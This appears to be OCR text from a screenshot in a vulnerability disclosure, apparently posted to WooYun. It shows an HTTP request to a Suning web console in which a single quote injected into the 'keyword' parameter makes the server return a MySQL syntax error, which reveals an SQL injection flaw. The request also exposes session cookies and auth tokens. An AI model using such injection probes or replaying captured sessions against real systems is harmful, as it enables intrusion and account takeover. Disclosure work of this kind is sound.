 T /workOrder/workOrderContent.htm?noCache=1448209074131&active=&keyword=1'&pageNumber=1 HTTP/1.1
st: sws.suning.com
er-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
cept: application/json, text/plain, */*
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cept-Encoding: gzip, deflate
ferer: http://sws.suning.com/console.html
okie: _device_session_id=p_035d5322-bebf-43df-a4b0-32eb3078fd91; _customId=s5aac5bb0281;
_lvt_bc611aeb03796ac6788544b9a75ff641=1448208897; Hm_lpvt_bc611aeb03796ac6788544b9a75ff641=1448208933;
nma=1%7C144820889823549650%7C1448208898235%7C1448208923889%7C1448208932488%7C3%7C1; _snmc=1;
nsr=direct%7Cdirect%7C%7C%7C; _snmb=144820889825797119%7C1448208932498%7C1448208932492%7C3;
nmp=144820893248587390; __wmv=1448208899.1; __wms=1448210699; authId=siE8C38068EFF3ED6F11FFBE119685A4B8;
stno=6132453427; idsLoginUserIdLastTime=653143550%40qq.com; logonStatus=2; nick=65***0%40qq.com;
ck2=65***0%40qq.com; ZONE_ID=z-nj1; JSESSIONID=uVnq8S5rDC8J8lkjl4Ec1nBC.master:server-one
nnection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 22 Nov 2015 16:18:12 UTC
Server: WildFly/8
Expires: Thu, 01 Jan 1970 00:00:00 UTC
Cache-Control: no-cache
X-Powered-By: Undertow/1
Pragma: No-cache
Content-Type: application/json;charset=UTF-8
Vary: Accept-Encoding
Content-Length: 503
Keep-Alive: timeout=10, max=10000
Connection: Keep-Alive
{"message":"PreparedStatementCallback; bad SQL grammar [SELEC
SPCU.T_USER_INFO B WHERE A.STATUS = 1 AND A.USER_ID = B.ID
A.TITLE like '%1'%') ]; nested exception is com.mysql.jdbc.
have an error in your SQL syntax; check the manual that corre
right syntax to use near '%' OR A.TITLE like '%1'%')' at line
www.wooyun.org